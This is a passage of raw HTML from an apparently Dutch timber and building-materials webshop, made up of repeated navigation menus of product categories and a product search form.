	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
